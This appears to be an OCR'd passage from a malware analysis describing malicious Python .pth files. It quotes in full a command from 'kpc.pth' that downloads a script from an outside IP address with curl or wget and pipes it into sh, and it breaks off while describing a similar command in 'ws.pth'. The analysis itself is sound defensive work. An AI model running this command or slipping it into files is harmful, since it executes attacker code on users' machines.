
Analysis of the files:
kpc.pth contains the following command:
"curl -fsSL -m180 194.34.254.219:10410/slk || wget -
T180 -q 194.34.254.219:10410/slk)|sh"
When executed, it tries to silently download a remote
file (/slk) using curl. If that fails, it falls back to wget.
After downloading, it pipes the result directly into sh,
executing the script without writing it to disk.
The “ws.pth” contains a similar command, but slightly
different remote file name: